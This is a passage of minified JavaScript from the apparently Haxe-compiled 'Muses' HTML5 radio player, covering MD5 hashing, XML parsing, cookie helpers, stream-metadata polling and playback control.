a;};O.prototype={bitOR:function(a,b){return(((a>>>1)|(b>>>1))<<1)|(a&1)|(b&1);},bitXOR:function(a,b){return(((a>>>1)^(b>>>1))<<1)|((a&1)^(b&1));},bitAND:function(a,b){return(((a>>>1)&(b>>>1))<<1)|(a&1&b&1);},addme:function(a,b){var c=(a&65535)+(b&65535);return(((a>>16)+(b>>16)+(c>>16))<<16)|(c&65535);},hex:function(a){for(var b="",c=0;c<a.length;){var g=a[c];++c;for(var d=0;4>d;){var f=d++;b+="0123456789abcdef".charAt((g>>(8*f+4))&15)+"0123456789abcdef".charAt((g>>(8*f))&15);}}return b;},rol:function(a,b){return(a<<b)|(a>>>(32-b));},cmn:function(a,b,c,g,d,f){return this.addme(this.rol(this.addme(this.addme(b,a),this.addme(g,f)),d),c);},ff:function(a,b,c,g,d,f,e){return this.cmn(this.bitOR(this.bitAND(b,c),this.bitAND(~b,g)),a,b,d,f,e);},gg:function(a,b,c,g,d,f,e){return this.cmn(this.bitOR(this.bitAND(b,g),this.bitAND(c,~g)),a,b,d,f,e);},hh:function(a,b,c,g,d,f,e){return this.cmn(this.bitXOR(this.bitXOR(b,c),g),a,b,d,f,e);},ii:function(a,b,c,g,d,f,e){return this.cmn(this.bitXOR(c,this.bitOR(b,~g)),a,b,d,f,e);},doEncode:function(a){for(var b=1732584193,c=-271733879,g=-1732584194,d=271733878,f=0;f<a.length;){var e=b,h=c,n=g,k=d;b=this.ff(b,c,g,d,a[f],7,-680876936);d=this.ff(d,b,c,g,a[f+1],12,-389564586);g=this.ff(g,d,b,c,a[f+2],17,606105819);c=this.ff(c,g,d,b,a[f+3],22,-1044525330);b=this.ff(b,c,g,d,a[f+4],7,-176418897);d=this.ff(d,b,c,g,a[f+5],12,1200080426);g=this.ff(g,d,b,c,a[f+6],17,-1473231341);c=this.ff(c,g,d,b,a[f+7],22,-45705983);b=this.ff(b,c,g,d,a[f+8],7,1770035416);d=this.ff(d,b,c,g,a[f+9],12,-1958414417);g=this.ff(g,d,b,c,a[f+10],17,-42063);c=this.ff(c,g,d,b,a[f+11],22,-1990404162);b=this.ff(b,c,g,d,a[f+12],7,1804603682);d=this.ff(d,b,c,g,a[f+13],12,-40341101);g=this.ff(g,d,b,c,a[f+14],17,-1502002290);c=this.ff(c,g,d,b,a[f+15],22,1236535329);b=this.gg(b,c,g,d,a[f+1],5,-165796510);d=this.gg(d,b,c,g,a[f+6],9,-1069501632);g=this.gg(g,d,b,c,a[f+11],14,643717713);c=this.gg(c,g,d,b,a[f],20,-373897302);b=this.gg(b,c,g,d,a[f+5],5,-701558691);d=this.gg(d,b,c,g,a[f+10],9,38016083);g=this.gg(g,d,b,c,a[f+15],14,-660478335);c=this.gg(c,g,d,b,a[f+4],20,-405537848);b=this.gg(b,c,g,d,a[f+9],5,568446438);d=this.gg(d,b,c,g,a[f+14],9,-1019803690);g=this.gg(g,d,b,c,a[f+3],14,-187363961);c=this.gg(c,g,d,b,a[f+8],20,1163531501);b=this.gg(b,c,g,d,a[f+13],5,-1444681467);d=this.gg(d,b,c,g,a[f+2],9,-51403784);g=this.gg(g,d,b,c,a[f+7],14,1735328473);c=this.gg(c,g,d,b,a[f+12],20,-1926607734);b=this.hh(b,c,g,d,a[f+5],4,-378558);d=this.hh(d,b,c,g,a[f+8],11,-2022574463);g=this.hh(g,d,b,c,a[f+11],16,1839030562);c=this.hh(c,g,d,b,a[f+14],23,-35309556);b=this.hh(b,c,g,d,a[f+1],4,-1530992060);d=this.hh(d,b,c,g,a[f+4],11,1272893353);g=this.hh(g,d,b,c,a[f+7],16,-155497632);c=this.hh(c,g,d,b,a[f+10],23,-1094730640);b=this.hh(b,c,g,d,a[f+13],4,681279174);d=this.hh(d,b,c,g,a[f],11,-358537222);g=this.hh(g,d,b,c,a[f+3],16,-722521979);c=this.hh(c,g,d,b,a[f+6],23,76029189);b=this.hh(b,c,g,d,a[f+9],4,-640364487);d=this.hh(d,b,c,g,a[f+12],11,-421815835);g=this.hh(g,d,b,c,a[f+15],16,530742520);c=this.hh(c,g,d,b,a[f+2],23,-995338651);b=this.ii(b,c,g,d,a[f],6,-198630844);d=this.ii(d,b,c,g,a[f+7],10,1126891415);g=this.ii(g,d,b,c,a[f+14],15,-1416354905);c=this.ii(c,g,d,b,a[f+5],21,-57434055);b=this.ii(b,c,g,d,a[f+12],6,1700485571);d=this.ii(d,b,c,g,a[f+3],10,-1894986606);g=this.ii(g,d,b,c,a[f+10],15,-1051523);c=this.ii(c,g,d,b,a[f+1],21,-2054922799);b=this.ii(b,c,g,d,a[f+8],6,1873313359);d=this.ii(d,b,c,g,a[f+15],10,-30611744);g=this.ii(g,d,b,c,a[f+6],15,-1560198380);c=this.ii(c,g,d,b,a[f+13],21,1309151649);b=this.ii(b,c,g,d,a[f+4],6,-145523070);d=this.ii(d,b,c,g,a[f+11],10,-1120210379);g=this.ii(g,d,b,c,a[f+2],15,718787259);c=this.ii(c,g,d,b,a[f+9],21,-343485551);b=this.addme(b,e);c=this.addme(c,h);g=this.addme(g,n);d=this.addme(d,k);f+=16;}return[b,c,g,d];},__class__:O,};var v=function(){this.h={};};v.__name__=["haxe","ds","StringMap"];v.__interfaces__=[Ha];v.prototype={setReserved:function(a,b){null==this.rh&&(this.rh={});this.rh["$"+a]=b;},getReserved:function(a){return null==this.rh?null:this.rh["$"+a];},existsReserved:function(a){return null==this.rh?!1:this.rh.hasOwnProperty("$"+a);},keys:function(){return r.iter(this.arrayKeys());},arrayKeys:function(){var a=[],b;for(b in this.h)this.h.hasOwnProperty(b)&&a.push(b);if(null!=this.rh)for(b in this.rh)36==b.charCodeAt(0)&&a.push(b.substr(1));return a;},__class__:v,};var U=function(a){this.length=a.byteLength;this.b=new Ba(a);this.b.bufferValue=a;a.hxBytes=this;a.bytes=this.b;};U.__name__=["haxe","io","Bytes"];U.ofString=function(a){for(var b=[],c=0;c<a.length;){var d=a.charCodeAt(c++);55296<=d&&56319>=d&&(d=((d-55232)<<10)|(a.charCodeAt(c++)&1023));127>=d?b.push(d):(2047>=d?b.push(192|(d>>6)):(65535>=d?b.push(224|(d>>12)):(b.push(240|(d>>18)),b.push(128|((d>>12)&63))),b.push(128|((d>>6)&63))),b.push(128|(d&63)));}return new U(new Ba(b).buffer);};U.prototype={__class__:U};var A=function(a,b,c){this.xml=b;this.message=a;this.position=c;this.lineNumber=1;for(a=this.positionAtLine=0;a<c;){var d=a++;d=b.charCodeAt(d);10==d?(this.lineNumber++,(this.positionAtLine=0)):13!=d&&this.positionAtLine++;}};A.__name__=["haxe","xml","XmlParserException"];A.prototype={toString:function(){return(Da.getClassName(x.getClass(this))+": "+this.message+" at line "+this.lineNumber+" char "+this.positionAtLine);},__class__:A,};var L=function(){};L.__name__=["haxe","xml","Parser"];L.parse=function(a,b){null==b&&(b=!1);var c=h.createDocument();L.doParse(a,b,0,c);return c;};L.doParse=function(a,b,c,d){null==c&&(c=0);for(var g=null,f=1,e=1,k=null,n=0,w=0,u=0,m=a.charCodeAt(c),l=new N(),q=1,v=-1;m==m;){switch(f){case 0:switch(m){case 9:case 10:case 13:case 32:break;default:f=e;continue;}break;case 1:if(60==m)(f=0),(e=2);else{n=c;f=13;continue;}break;case 2:switch(m){case 33:if(91==a.charCodeAt(c+1)){c+=2;if("CDATA["!=r.substr(a,c,6).toUpperCase())throw new p(new A("Expected <![CDATA[",a,c));c+=5;f=17;}else if(68==a.charCodeAt(c+1)||100==a.charCodeAt(c+1)){if("OCTYPE"!=r.substr(a,c+2,6).toUpperCase())throw new p(new A("Expected <!DOCTYPE",a,c));c+=8;f=16;}else{if(45!=a.charCodeAt(c+1)||45!=a.charCodeAt(c+2))throw new p(new A("Expected \x3c!--",a,c));c+=2;f=15;}n=c+1;break;case 47:if(null==d)throw new p(new A("Expected node name",a,c));n=c+1;f=0;e=10;break;case 63:f=14;n=c;break;default:f=3;n=c;continue;}break;case 3:if(!((97<=m&&122>=m)||(65<=m&&90>=m)||(48<=m&&57>=m)||58==m||46==m||95==m||45==m)){if(c==n)throw new p(new A("Expected node name",a,c));g=h.createElement(r.substr(a,n,c-n));d.addChild(g);++w;f=0;e=4;continue;}break;case 4:switch(m){case 47:f=11;break;case 62:f=9;break;default:f=5;n=c;continue;}break;case 5:if(!((97<=m&&122>=m)||(65<=m&&90>=m)||(48<=m&&57>=m)||58==m||46==m||95==m||45==m)){if(n==c)throw new p(new A("Expected attribute name",a,c));k=r.substr(a,n,c-n);if(g.exists(k))throw new p(new A("Duplicate attribute ["+k+"]",a,c));f=0;e=6;continue;}break;case 6:if(61==m)(f=0),(e=7);else throw new p(new A("Expected =",a,c));break;case 7:switch(m){case 34:case 39:l=new N();f=8;n=c+1;v=m;break;default:throw new p(new A('Expected "',a,c));}break;case 8:switch(m){case 38:q=c-n;l.b+=null==q?r.substr(a,n,null):r.substr(a,n,q);f=18;q=8;n=c+1;break;case 60:case 62:if(b)throw new p(new A("Invalid unescaped "+String.fromCharCode(m)+" in attribute value",a,c));m==v&&((e=c-n),(l.b+=null==e?r.substr(a,n,null):r.substr(a,n,e)),(e=l.b),(l=new N()),g.set(k,e),(f=0),(e=4));break;default:m==v&&((e=c-n),(l.b+=null==e?r.substr(a,n,null):r.substr(a,n,e)),(e=l.b),(l=new N()),g.set(k,e),(f=0),(e=4));}break;case 9:n=c=L.doParse(a,b,c,g);f=1;break;case 10:if(!((97<=m&&122>=m)||(65<=m&&90>=m)||(48<=m&&57>=m)||58==m||46==m||95==m||45==m)){if(n==c)throw new p(new A("Expected node name",a,c));e=r.substr(a,n,c-n);if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);if(e!=d.nodeName){if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);throw new p(new A("Expected </"+d.nodeName+">",a,c));}f=0;e=12;continue;}break;case 11:if(62==m)f=1;else throw new p(new A("Expected >",a,c));break;case 12:if(62==m)return 0==w&&d.addChild(h.createPCData("")),c;throw new p(new A("Expected >",a,c));case 13:60==m?((e=c-n),(l.b+=null==e?r.substr(a,n,null):r.substr(a,n,e)),(e=h.createPCData(l.b)),(l=new N()),d.addChild(e),++w,(f=0),(e=2)):38==m&&((q=c-n),(l.b+=null==q?r.substr(a,n,null):r.substr(a,n,q)),(f=18),(q=13),(n=c+1));break;case 14:63==m&&62==a.charCodeAt(c+1)&&(++c,(m=r.substr(a,n+1,c-n-2)),d.addChild(h.createProcessingInstruction(m)),++w,(f=1));break;case 15:45==m&&45==a.charCodeAt(c+1)&&62==a.charCodeAt(c+2)&&(d.addChild(h.createComment(r.substr(a,n,c-n))),++w,(c+=2),(f=1));break;case 16:91==m?++u:93==m?--u:62==m&&0==u&&(d.addChild(h.createDocType(r.substr(a,n,c-n))),++w,(f=1));break;case 17:93==m&&93==a.charCodeAt(c+1)&&62==a.charCodeAt(c+2)&&((m=h.createCData(r.substr(a,n,c-n))),d.addChild(m),++w,(c+=2),(f=1));break;case 18:if(59==m){n=r.substr(a,n,c-n);if(35==n.charCodeAt(0))(n=120==n.charCodeAt(1)?I.parseInt("0"+r.substr(n,1,n.length-1)):I.parseInt(r.substr(n,1,n.length-1))),(l.b+=String.fromCharCode(n));else if(((m=L.escapes),null!=t[n]?m.existsReserved(n):m.h.hasOwnProperty(n)))(m=L.escapes),(n=null!=t[n]?m.getReserved(n):m.h[n]),(l.b+=I.string(n));else{if(b)throw new p(new A("Undefined entity: "+n,a,c));l.b+=I.string("&"+n+";");}n=c+1;f=q;}else if(!((97<=m&&122>=m)||(65<=m&&90>=m)||(48<=m&&57>=m)||58==m||46==m||95==m||45==m)&&35!=m){if(b)throw new p(new A("Invalid character in entity: "+String.fromCharCode(m),a,c));l.b+="&";m=c-n;l.b+=null==m?r.substr(a,n,null):r.substr(a,n,m);n=c--;f=q;}}m=a.charCodeAt(++c);}1==f&&((n=c),(f=13));if(13==f){if(c!=n||0==w)(b=c-n),(l.b+=null==b?r.substr(a,n,null):r.substr(a,n,b)),d.addChild(h.createPCData(l.b));return c;}if(!b&&18==f&&13==q)return((l.b+="&"),(b=c-n),(l.b+=null==b?r.substr(a,n,null):r.substr(a,n,b)),d.addChild(h.createPCData(l.b)),c);throw new p(new A("Unexpected end",a,c));};var p=function(a){Error.call(this);this.val=a;this.message=String(a);Error.captureStackTrace&&Error.captureStackTrace(this,p);};p.__name__=["js","_Boot","HaxeError"];p.wrap=function(a){return a instanceof Error?a:new p(a);};p.__super__=Error;p.prototype=k(Error.prototype,{__class__:p});var x=function(){};x.__name__=["js","Boot"];x.getClass=function(a){if(a instanceof Array&&null==a.__enum__)return Array;var b=a.__class__;if(null!=b)return b;a=x.__nativeClassName(a);return null!=a?x.__resolveNativeClass(a):null;};x.__string_rec=function(a,b){if(null==a)return"null";if(5<=b.length)return"<...>";var c=typeof a;"function"==c&&(a.__name__||a.__ename__)&&(c="object");switch(c){case"function":return"<function>";case"object":if(a instanceof Array){if(a.__enum__){if(2==a.length)return a[0];c=a[0]+"(";b+="\t";for(var d=2,e=a.length;d<e;){var f=d++;c=2!=f?c+(","+x.__string_rec(a[f],b)):c+x.__string_rec(a[f],b);}return c+")";}c=a.length;d="[";b+="\t";for(e=0;e<c;)(f=e++),(d+=(0<f?",":"")+x.__string_rec(a[f],b));return d+"]";}try{d=a.toString;}catch(Pa){return"???";}if(null!=d&&d!=Object.toString&&"function"==typeof d&&((c=a.toString()),"[object Object]"!=c))return c;c=null;d="{\n";b+="\t";e=null!=a.hasOwnProperty;for(c in a)(e&&!a.hasOwnProperty(c))||"prototype"==c||"__class__"==c||"__super__"==c||"__interfaces__"==c||"__properties__"==c||(2!=d.length&&(d+=", \n"),(d+=b+c+" : "+x.__string_rec(a[c],b)));b=b.substring(1);return d+("\n"+b+"}");case"string":return a;default:return String(a);}};x.__interfLoop=function(a,b){if(null==a)return!1;if(a==b)return!0;var c=a.__interfaces__;if(null!=c)for(var d=0,e=c.length;d<e;){var f=d++;f=c[f];if(f==b||x.__interfLoop(f,b))return!0;}return x.__interfLoop(a.__super__,b);};x.__instanceof=function(a,b){if(null==b)return!1;switch(b){case Array:return a instanceof Array?null==a.__enum__:!1;case Ia:return"boolean"==typeof a;case La:return!0;case Ja:return"number"==typeof a;case Ma:return"number"==typeof a?(a|0)===a:!1;case String:return"string"==typeof a;default:if(null!=a)if("function"==typeof b){if(a instanceof b||x.__interfLoop(x.getClass(a),b))return!0;}else{if("object"==typeof b&&x.__isNativeObj(b)&&a instanceof b)return!0;}else return!1;return(b==Na&&null!=a.__name__)||(b==Oa&&null!=a.__ename__)?!0:a.__enum__==b;}};x.__nativeClassName=function(a){a=x.__toStr.call(a).slice(8,-1);return"Object"==a||"Function"==a||"Math"==a||"JSON"==a?null:a;};x.__isNativeObj=function(a){return null!=x.__nativeClassName(a);};x.__resolveNativeClass=function(a){return q[a];};var Ea=function(){};Ea.__name__=["js","Browser"];Ea.createXMLHttpRequest=function(){if("undefined"!=typeof XMLHttpRequest)return new XMLHttpRequest();if("undefined"!=typeof ActiveXObject)return new ActiveXObject("Microsoft.XMLHTTP");throw new p("Unable to create XMLHttpRequest object.");};var P=function(){};P.__name__=["js","Cookie"];P.set=function(a,b,c,d,e){a=a+"="+encodeURIComponent(b);null!=c&&((c=new Date().getTime()+1e3*c),(a+=";expires="+new Date(c).toGMTString()));null!=d&&(a+=";path="+d);null!=e&&(a+=";domain="+e);window.document.cookie=a;};P.all=function(){for(var a=new v(),b=window.document.cookie.split(";"),c=0;c<b.length;){var d=b[c];++c;d=y.ltrim(d);var e=d.split("=");2>e.length||((d=e[0]),(e=decodeURIComponent(e[1].split("+").join(" "))),null!=t[d]?a.setReserved(d,e):(a.h[d]=e));}return a;};P.exists=function(a){var b=P.all();return null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a);};var H=function(a){if(a instanceof Array&&null==a.__enum__)(this.a=a),(this.byteLength=a.length);else{this.a=[];for(var b=0;b<a;){var c=b++;this.a[c]=0;}this.byteLength=a;}};H.__name__=["js","html","compat","ArrayBuffer"];H.sliceImpl=function(a,b){a=new Ba(this,a,null==b?null:b-a);b=new Fa(a.byteLength);new Ba(b).set(a);return b;};H.prototype={slice:function(a,b){return new H(this.a.slice(a,b));},__class__:H,};var M=function(){};M.__name__=["js","html","compat","Uint8Array"];M._new=function(a,b,c){if("number"==typeof a){c=[];for(b=0;b<a;){var d=b++;c[d]=0;}c.byteLength=c.length;c.byteOffset=0;c.buffer=new H(c);}else if(x.__instanceof(a,H))null==b&&(b=0),null==c&&(c=a.byteLength-b),(c=0==b?a.a:a.a.slice(b,b+c)),(c.byteLength=c.length),(c.byteOffset=b),(c.buffer=a);else if(a instanceof Array&&null==a.__enum__)(c=a.slice()),(c.byteLength=c.length),(c.byteOffset=0),(c.buffer=new H(c));else throw new p("TODO "+I.string(a));c.subarray=M._subarray;c.set=M._set;return c;};M._set=function(a,b){if(x.__instanceof(a.buffer,H)){if(a.byteLength+b>this.byteLength)throw new p("set() outside of range");for(var c=0,d=a.byteLength;c<d;){var e=c++;this[e+b]=a[e];}}else if(a instanceof Array&&null==a.__enum__){if(a.length+b>this.byteLength)throw new p("set() outside of range");c=0;for(d=a.length;c<d;)(e=c++),(this[e+b]=a[e]);}else throw new p("TODO");};M._subarray=function(a,b){b=M._new(this.slice(a,b));b.byteOffset=a;return b;};var aa=function(){this.title=this.artist=this.album=this.genre=this.comment=this.encoder=this.year="";};aa.__name__=["muses","AudioMetadata"];aa.prototype={set:function(a,b){switch(a.toLowerCase()){case"album":this.album=b;break;case"artist":this.artist=b;break;case"encoder":this.encoder=b;break;case"genre":this.genre=b;break;case"title":this.title=b;break;case"year":this.year=b;}},getJson:function(){return('{"title":"'+y.replace(this.title,'"',"'")+'","artist":"'+y.replace(this.artist,'"',"'")+'","album":"'+y.replace(this.album,'"',"'")+'","genre":"'+y.replace(this.genre,'"',"'")+'","comment":"'+y.replace(this.comment,'"',"'")+'","encoder":"'+y.replace(this.encoder,'"',"'")+'","year":"'+y.replace(this.year,'"',"'")+'"}');},__class__:aa,};var l=function(){};l.__name__=["muses","ContextMenu"];l.createContainerDiv=function(){if(null==l.container&&((l.container=window.document.getElementById("musesContextMenuContainer")),(l.titleDiv=window.document.getElementById("musesContextMenuTitleDiv")),(l.aboutDiv=window.document.getElementById("musesContextMenuAboutDiv")),(l.versionDiv=window.document.getElementById("musesContextMenuVersionDiv")),null==l.container)){var a=window.document.createElement("style"),b=window.document.createTextNode("DIV#musesContextMenuContainer{margin:0;padding:0;z-index:2147483647;text-align:left;width:auto;height:auto;background-color:#fff;border: solid #dedede 1px;position:absolute;cursor:default;display:none;font-family:Arial;color:#000;font-size:12px;border-radius:3px;}DIV#musesContextMenuTitleDiv{margin:0;padding:5px;font-weight:bold;color:#b5b5b5;border-bottom:solid #dedede 1px}DIV#musesContextMenuAboutDiv{margin:0;padding:5px;font-weight:bold;}DIV#musesContextMenuAboutDiv:hover{text-decorations:underline;cursor:pointer;background-color:#eee;}DIV#musesContextMenuAboutDiv A {text-decoration:none;color:#555}DIV#musesContextMenuVersionDiv{margin:0;padding:0px 5px 5px 5px;font-size:11px;}");a.appendChild(b);l.container=window.document.createElement("div");l.titleDiv=window.document.createElement("div");l.aboutDiv=window.document.createElement("div");l.versionDiv=window.document.createElement("div");l.container.classList.add("musesStyleReset");l.container.id="musesContextMenuContainer";l.titleDiv.id="musesContextMenuTitleDiv";l.aboutDiv.id="musesContextMenuAboutDiv";l.versionDiv.id="musesContextMenuVersionDiv";l.container.appendChild(l.titleDiv);l.container.appendChild(l.aboutDiv);l.container.appendChild(l.versionDiv);window.document.head.appendChild(a);window.document.body.appendChild(l.container);}};l.prepare=function(a){l.createContainerDiv();l.versionDiv.style.textAlign=a.getTextAlign();l.aboutDiv.style.textAlign=a.getTextAlign();var b=a.getText("version")+" ";l.versionDiv.innerHTML=b+"2.4.5 (html5)";a="<a href='https://www.muses.org/' target='_blank'>"+a.getText("about");l.aboutDiv.innerHTML=a+"</a>";};l.hide=function(a){l.displaying&&((l.container.style.display="none"),window.document.removeEventListener("click",l.hide),(l.displaying=!1));};l.display=function(a,b,c,d){l.prepare(d);l.displaying||((l.container.style.display="block"),window.document.addEventListener("click",l.hide),(l.displaying=!0));l.container.style.left=a-3+"px";l.container.style.top=b-3+"px";l.titleDiv.style.textAlign=d.getTextAlign();l.titleDiv.innerHTML=c;};var Ca=function(a,b){this.timer=null;this.player=a;null!=b.metadataMode&&(this.metadataMode=b.metadataMode);this.interval=null!=b.metadataInterval?b.metadataInterval:20;null!=b.metadataProxy&&(this.proxy=b.metadataProxy);""==this.proxy&&(this.proxy=null);};Ca.__name__=["muses","MetadataLoader"];Ca.prototype={stop:function(){null!=this.timer&&(this.timer.stop(),(this.timer=null));},begin:function(){("icecast"!=this.metadataMode&&"streamtheworld"!=this.metadataMode&&"shoutcast"!=this.metadataMode)||null!=this.timer||((this.timer=new G(1e3*this.interval)),(this.timer.run=u(this,this.loop)),this.loop());},loop:function(){if(this.player.shouldBePlaying()){switch(this.metadataMode){case"icecast":var a=this.player.getCurrentUrl().split("?")[0]+".xspf";break;case"shoutcast":a=r.substr(this.player.getCurrentUrl(),0,this.player.getCurrentUrl().indexOf("/",9))+"/7.html";break;case"streamtheworld":a=this.mUrl+"&"+new Date().getTime();break;default:a=null;}null!=this.proxy&&(a=this.proxy+"?url="+y.replace(a,":","%3A"));this.loadMetadata(a);}else this.stop();},loadMetadata:function(a){a=new T(a);a.onError=u(this,this.onError);switch(this.metadataMode){case"icecast":var b=u(this,this.loadIcecastEvent);break;case"shoutcast":b=u(this,this.loadShoutcastEvent);break;case"streamtheworld":b=u(this,this.loadStreamTheWorldEvent);break;default:b=null;}a.onData=b;a.async=!0;a.request(!1);},onError:function(a){console.log("Metadata Error: "+a);},loadStreamTheWorldEvent:function(a){a=h.parse(a);if(a.nodeType!=h.Document&&a.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+a.nodeType);a=a.children[0];if(a.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+a.nodeType);if("nowplaying-info-list"==a.nodeName.toLowerCase())for(a=a.elementsNamed("nowplaying-info");a.hasNext();){var b=a.next();a=new aa();for(b=b.elementsNamed("property");b.hasNext();){var c=b.next();if("cue_title"==c.get("name")){if(c.nodeType!=h.Document&&c.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+c.nodeType);var d=c.children[0];if(d.nodeType==h.Document||d.nodeType==h.Element)throw new p("Bad node type, unexpected "+d.nodeType);a.title=d.nodeValue;}if("track_artist_name"==c.get("name")){if(c.nodeType!=h.Document&&c.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+c.nodeType);d=c.children[0];if(d.nodeType==h.Document||d.nodeType==h.Element)throw new p("Bad node type, unexpected "+d.nodeType);a.artist=d.nodeValue;}if("cue_time_start"==c.get("name")){if(c.nodeType!=h.Document&&c.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+c.nodeType);c=c.children[0];if(c.nodeType==h.Document||c.nodeType==h.Element)throw new p("Bad node type, unexpected "+c.nodeType);a.comment=c.nodeValue;}}this.player.ui.setMetadata(a);break;}},loadShoutcastEvent:function(a){if(null!=a&&""!=a){a=y.replace(a,"<html>","");a=y.replace(a,"</html>","");a=y.replace(a,"<body>","");a=y.replace(a,"</body>","");a=a.split(",");for(var b=a[6],c=7,d=a.length;c<d;){var e=c++;b+=","+a[e];}null!=b&&""!=b&&this.player.ui.setMetadataFromString(y.trim(b));}},loadIcecastEvent:function(a){if(null!=a&&""!=a){var b=h.parse(a).firstElement(),c=(a=null);if(b.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+b.nodeType);if("playlist"==b.nodeName.toLowerCase()){for(b=b.elements();b.hasNext();){var d=b.next();if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);if("tracklist"==d.nodeName.toLowerCase())for(d=d.elements();d.hasNext();){var e=d.next();if(e.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+e.nodeType);if("track"==e.nodeName.toLowerCase())for(e=e.elements();e.hasNext();){var f=e.next();if(f.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+f.nodeType);if("title"==f.nodeName.toLowerCase()){if(f.nodeType!=h.Document&&f.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+f.nodeType);a=f.children[0];if(a.nodeType==h.Document||a.nodeType==h.Element)throw new p("Bad node type, unexpected "+a.nodeType);a=a.nodeValue;}else{if(null==c){if(f.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+f.nodeType);var k="creator"==f.nodeName.toLowerCase();}else k=!1;if(k){if(f.nodeType!=h.Document&&f.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+f.nodeType);c=f.children[0];if(c.nodeType==h.Document||c.nodeType==h.Element)throw new p("Bad node type, unexpected "+c.nodeType);c=c.nodeValue;}else{if(f.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+f.nodeType);if("artist"==f.nodeName.toLowerCase()){if(f.nodeType!=h.Document&&f.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+f.nodeType);c=f.children[0];if(c.nodeType==h.Document||c.nodeType==h.Element)throw new p("Bad node type, unexpected "+c.nodeType);c=c.nodeValue;}}}}}}if(null!=a||null!=c)null==c?this.player.ui.setMetadataFromString(a):((b=new aa()),(b.title=a),(b.artist=c),this.player.ui.setMetadata(b));}}},__class__:Ca,};var F=(d.muses.Muses=function(a){this.legacyData=new v();this.metadataLoader=null;this.activated=!1;this.lastMessage=null;this.lastVolume=1;this.src=this.name=null;this.progress=0;this.lastAudioName=null;this.playURL="";this.mustWaitForBuffer=!1;this.playTimeout=this.bufferingTimeout=this.requestedBuffering=0;this.desiredStatus="stop";this.audio=this.lastAudioStatus=this.lastAudioSrc=null;this.playerParams=a;this.src=a.url;this.name=a.title;this.audio=new Audio();this.ui=new B(this,a);null!=a.buffering&&(this.requestedBuffering=a.buffering);this.mustWaitForBuffer=0<this.requestedBuffering;this.metadataLoader=new Ca(this,a);a.autoplay&&(this.audio.addEventListener("play",u(this,this.activate)),this.playAudio(!1));});F.__name__=["muses","Muses"];F.initTimer=function(a){-1==F.instances.indexOf(a)&&F.instances.push(a);null==F.statusTimer&&((F.statusTimer=new G(500)),(F.statusTimer.run=function(){for(var a=0,c=F.instances;a<c.length;){var d=c[a];++a;try{d.checkAudioStatus();}catch(S){if((S instanceof p&&(S=S.val),x.__instanceof(S,String)))console.log("Error: "+S);else throw S;}}}));};F.prototype={activate:function(){this.activated||((this.activated=!0),F.initTimer(this),this.metadataLoader.begin(),(this.mustWaitForBuffer=0<this.requestedBuffering));},setUrl:function(a){this.src=a;},setFallbackUrl:function(a){console.log("Alert! setFallbackUrl not yet implemented on HTML5 version...");},isPlaying:function(){return!this.mustWaitForBuffer&&null!=this.audio&&0<this.audio.currentTime&&!this.audio.paused&&!this.audio.ended?2<this.audio.readyState:!1;},shouldBePlaying:function(){return"play"==this.desiredStatus;},getCurrentUrl:function(){return this.src;},playAudio:function(a){null==a&&(a=!0);a&&this.activate();this.stopAudio(!1);this.playURL=this.src;this.desiredStatus="play";this.playTimeout=7200;this.bufferingTimeout=this.requestedBuffering+40;a="?";1<this.src.split("?").length&&(a="&");a=this.src+a;var b=new Date().getTime();this.audio.src=a+b;this.lastAudioSrc=this.src;this.lastAudioName=this.name;this.lastAudioStatus=null;this.audio.autoplay=!0;this.setVolume(this.lastVolume,!0);this.audio.play();this.activated&&(this.ui.setPlaying(),this.metadataLoader.begin(),(this.mustWaitForBuffer=0<this.requestedBuffering));this.mustWaitForBuffer&&((this.audio.volume=0),0<this.audio.volume&&(this.mustWaitForBuffer=!1));},stopAudio:function(a){this.desiredStatus="stop";null!=this.audio&&(this.audio.pause(),(this.audio.src=""));a&&((this.lastAudioStatus=4),this.metadataLoader.stop());},retryAudio:function(a){null==a&&(a=5e3);var b=this;-1!=this.lastAudioStatus&&((this.lastAudioStatus=-1),G.delay(function(){-1==b.lastAudioStatus&&b.playAudio();},a));},setVolume:function(a,b){null==b&&(b=!1);this.lastVolume=a;this.mustWaitForBuffer||((this.audio.volume=a),(this.lastVolume=this.audio.volume));null!=this.ui&&this.ui.setVolume(this.lastVolume,b);},checkAudioStatus:function(){var a=null;if(null!=this.audio){a=this.audio.networkState;I.string(this.audio.error);if(2==a||1==a)a=2;if(null!=this.audio.error||4==this.lastAudioStatus)a=3;this.mustWaitForBuffer&&0<this.audio.currentTime&&(2==a&&(a=1),this.audio.currentTime>=this.requestedBuffering&&((this.audio.volume=this.lastVolume),(this.mustWaitForBuffer=!1),(this.audio.currentTime=0)));}0==a?((a="Error al conectar"),this.lastMessage!=a&&this.ui.setError()):-1==a?(a="retry..."):null==a?(a="init"):1==a?(this.bufferingTimeout--,0==this.bufferingTimeout&&this.retryAudio(),(a="Buffering... "+Math.round(this.bufferingTimeout/2)),this.lastMessage!=a&&this.ui.setBuffering()):2==a?(this.playTimeout--,0==this.playTimeout&&this.retryAudio(5),(a="Playing... "),this.lastMessage!=a&&(this.ui.setPlaying(),this.reportLegacyPlayer())):4==a||3==a?"play"==this.desiredStatus?((a="Error de red"),this.retryAudio(),this.lastMessage!=a&&this.ui.setError()):((a="Stopped."),this.lastMessage!=a&&this.ui.setStopped()):((a="ERROR: "+a),console.log(a));this.lastMessage=a;},reportLegacyPlayer:function(){if(null!=this.src){var 